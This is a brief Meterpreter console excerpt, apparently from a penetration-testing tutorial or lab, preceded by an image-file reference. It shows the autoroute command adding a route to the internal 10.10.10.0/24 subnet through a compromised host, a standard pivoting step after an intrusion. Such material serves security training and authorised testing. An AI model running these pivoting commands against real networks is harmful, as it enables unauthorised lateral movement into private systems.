 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 10.10.10.0/255.255.255.0 ...
[+] Added route to 10.10.10.0/255.255.255.0 via 195.239.174.1
[*] Use the -p option to list all active routes
meterpreter >